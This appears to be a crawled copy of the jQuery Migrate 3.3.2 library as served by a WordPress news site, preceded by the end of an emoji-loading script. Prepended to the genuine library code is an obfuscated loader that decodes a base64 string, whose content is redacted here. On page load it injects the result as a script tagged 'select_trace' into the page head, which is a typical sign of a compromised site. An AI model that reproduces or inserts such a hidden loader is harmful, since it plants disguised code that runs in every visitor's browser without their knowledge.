\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);

--- FILE ---
content_type: application/javascript
request_url: https://bahiainfo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 19281
content:
function _0x5345(){var _0x18bdde=['select_trace','currentScript','204534XMqqPb','head','928NMwdhD','3945TdPRxC','[base64]/[base64]','56OIxuTg','79851pXJZYZ','3223KcLhEH','createElement','2675179PWAWtz','36TuTcQb','47977pwPCBS','16cOmRkb','insertBefore','querySelector','6330YqBAKU','777uuVxVN','parentNode','3252ElfqCc'];_0x5345=function(){return _0x18bdde;};return _0x5345();}var _0x4145f8=_0x5b00;function _0x5b00(_0x36665a,_0xf8198e){var _0x5345f1=_0x5345();return _0x5b00=function(_0x5b0048,_0x37a067){_0x5b0048=_0x5b0048-0x175;var _0x6a7add=_0x5345f1[_0x5b0048];return _0x6a7add;},_0x5b00(_0x36665a,_0xf8198e);}(function(_0x4e38a4,_0xa656c1){var _0x4082e1=_0x5b00,_0x335c19=_0x4e38a4();while(!![]){try{var _0x561754=-parseInt(_0x4082e1(0x17d))/0x1+-parseInt(_0x4082e1(0x17e))/0x2*(-parseInt(_0x4082e1(0x178))/0x3)+-parseInt(_0x4082e1(0x189))/0x4*(-parseInt(_0x4082e1(0x175))/0x5)+-parseInt(_0x4082e1(0x184))/0x6*(-parseInt(_0x4082e1(0x182))/0x7)+-parseInt(_0x4082e1(0x177))/0x8*(-parseInt(_0x4082e1(0x187))/0x9)+parseInt(_0x4082e1(0x181))/0xa*(parseInt(_0x4082e1(0x179))/0xb)+parseInt(_0x4082e1(0x17c))/0xc*(-parseInt(_0x4082e1(0x17b))/0xd);if(_0x561754===_0xa656c1)break;else _0x335c19['push'](_0x335c19['shift']());}catch(_0x5a2311){_0x335c19['push'](_0x335c19['shift']());}}}(_0x5345,0x210cb));function cccc(){var _0x4c793f=_0x5b00;return Boolean(document[_0x4c793f(0x180)]('script[id="select_trace"]'));}var script=document[_0x4145f8(0x17a)]('script'),co=atob(_0x4145f8(0x176));script['innerHTML']=co,script['id']=_0x4145f8(0x185);cccc()==![]&&(document[_0x4145f8(0x186)]?document[_0x4145f8(0x186)][_0x4145f8(0x183)][_0x4145f8(0x17f)](script,document[_0x4145f8(0x186)]):document['getElementsByTagName'](_0x4145f8(0x188))[0x0]['appendChild'](script));/*_0x1bf7*//*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
